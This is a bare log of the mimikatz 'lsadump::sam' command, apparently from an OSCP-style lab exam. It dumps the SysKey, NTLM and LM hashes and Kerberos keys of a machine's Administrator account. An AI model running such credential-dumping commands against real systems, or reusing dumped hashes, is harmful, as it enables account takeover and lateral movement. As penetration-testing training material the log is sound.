 mimikatz(commandline) # lsadump::sam
Domain : WS26
SysKey : 6efca182500dc518f4c19cf5341a30d4
Local SID : S-1-5-21-2756297892-2186407355-380279769
SAMKey : 24426470f121aa90530be4b3c19d878b
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 53543e641a6f55819e487a9dc990f59b
lm  - 0: 0ea9a0c3dcc221c333185aaec9566872
ntlm- 0: 53543e641a6f55819e487a9dc990f59b
ntlm- 1: 53543e641a6f55819e487a9dc990f59b
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 9c15a529d326adc5c199eaa2199580b6
* Primary:Kerberos-Newer-Keys *
Default Salt : WS26.OSCP.EXAMAdministrator
Default Iterations : 4096
Credentials
aes256_hmac       (4096) :
ec04efd7359ded3e04e10c830e8a8e66abf5f2197f6e98f9a2e984287ac10dd1
aes128_hmac       (4096) : de1b2ef8e7c101262f67e685bf338711
des_cbc_md5       (4096) : 40c870dc86642683
OldCredentials
aes256_hmac       (4096) :
35a352f16e83cbe30527c094b93892d1fcbe2f829d38b1e1cc8346b9772b155b
aes128_hmac       (4096) : fedd319fd0f366466c500d53b0305efc
des_cbc_md5       (4096) : 6da13d317fc84316
OlderCredentials
aes256_hmac       (4096) :
53c7cdd42d708d6ec10e1c7814c62167bad6454ea6dc42d9e5c1bb8ab7b9d79d
aes128_hmac       (4096) : ea7898e7e9d3e319005056b9e5f7dd43
des_cbc_md5       (4096) : 91ce9dab57548f0b
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : WS26.OSCP.EXAMAdministrator
Credentials
des_cbc_md5       : 40c870dc86642683
OldCredentials
des_cbc_md5       : 6da13d317fc84316